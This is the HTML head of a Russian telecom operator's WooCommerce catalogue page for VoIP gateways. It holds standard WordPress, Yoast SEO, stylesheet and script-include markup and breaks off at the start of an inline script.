

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otktel.ru/product-category/dlja_ip_telefonii/voip_shljuzy/
body_size: 24640
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0">
	<!--meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!--link href="https://fonts.googleapis.com/css?family=Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--<link href="/wp-content/themes/wp-bootstrap-4/assets/css/open-sans.css" rel="stylesheet">-->
	<link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic,latin-ext' rel='stylesheet' type='text/css'>
		<meta name="yandex-verification" content="61d464082e20f44b" />




	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VoIP шлюзы - Оператор связи ОТК</title>
	<meta name="description" content="VoIP шлюзы" />
	<link rel="canonical" href="https://otktel.ru/product-category/dlja_ip_telefonii/voip_shljuzy/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VoIP шлюзы - Оператор связи ОТК" />
	<meta property="og:description" content="VoIP шлюзы" />
	<meta property="og:url" content="https://otktel.ru/product-category/dlja_ip_telefonii/voip_shljuzy/" />
	<meta property="og:site_name" content="Оператор связи ОТК" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otktel.ru/product-category/dlja_ip_telefonii/voip_shljuzy/","url":"https://otktel.ru/product-category/dlja_ip_telefonii/voip_shljuzy/","name":"VoIP шлюзы - Оператор связи ОТК","isPartOf":{"@id":"https://otktel.ru/#website"},"primaryImageOfPage":{"@id":"https://otktel.ru/product-category/dlja_ip_telefonii/voip_shljuzy/#primaryimage"},"image":{"@id":"https://otktel.ru/product-category/dlja_ip_telefonii/voip_shljuzy/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2019/01/00274ea40b8012f3f00e61cafe2e9851.jpg","description":"VoIP шлюзы","breadcrumb":{"@id":"https://otktel.ru/product-category/dlja_ip_telefonii/voip_shljuzy/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/product-category/dlja_ip_telefonii/voip_shljuzy/#primaryimage","url":"https://otktel.ru/wp-content/uploads/2019/01/00274ea40b8012f3f00e61cafe2e9851.jpg","contentUrl":"https://otktel.ru/wp-content/uploads/2019/01/00274ea40b8012f3f00e61cafe2e9851.jpg","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://otktel.ru/product-category/dlja_ip_telefonii/voip_shljuzy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://otktel.ru/"},{"@type":"ListItem","position":2,"name":"Для IP-телефонии","item":"https://otktel.ru/product-category/dlja_ip_telefonii/"},{"@type":"ListItem","position":3,"name":"VoIP шлюзы"}]},{"@type":"WebSite","@id":"https://otktel.ru/#website","url":"https://otktel.ru/","name":"Оператор связи ОТК","description":"Безлимитный 4G LTE интернет в офис, Облачная АТС, IP-телефония для бизнеса, виртуальный номер","publisher":{"@id":"https://otktel.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otktel.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://otktel.ru/#organization","name":"Оператор связи ОТК","url":"https://otktel.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/#/schema/logo/image/","url":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","contentUrl":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","width":745,"height":322,"caption":"Оператор связи ОТК"},"image":{"@id":"https://otktel.ru/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента" href="https://otktel.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента комментариев" href="https://otktel.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента элемента VoIP шлюзы таксономии Категория" href="https://otktel.ru/product-category/dlja_ip_telefonii/voip_shljuzy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/otktel.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://otktel.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.15.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://otktel.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-styles-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyPhoto-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-owl-carousel-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-custom-scrollbar-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-fancy-select-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-masterslider-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/masterslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-ms-lightbox-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/ms-lightbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-slick-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-main-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/main.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-mobile-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/mobile.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-woocommerce-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/woocommerce.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-bootstrap-4-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<script type="text/javascript" src="https://otktel.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.8" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/jquery.prettyPhoto.js?ver=6.4.7" id="js-prettyPhoto-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/owl.carousel.min.js?ver=6.4.7" id="js-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/masterslider.min.js?ver=6.4.7" id="js-masterslider-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/fancySelect.js?ver=6.4.7" id="js-fancy-select-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/slick.min.js?ver=6.4.7" id="js-slick-js"></script>
<script type="text/javascript" defer src="//cdn.jsdelivr.net/jquery.touchswipe/1.6.5/jquery.touchSwipe.min.js?ver=6.4.7" id="js-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7" id="js-script-js"></script>
<link rel="https://api.w.org/" href="https://otktel.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otktel.ru/wp-json/wp/v2/product_cat/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otktel.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 7.5.1" />
<style type="text/css"></style><script async type=text/javascript>var c = 0;var 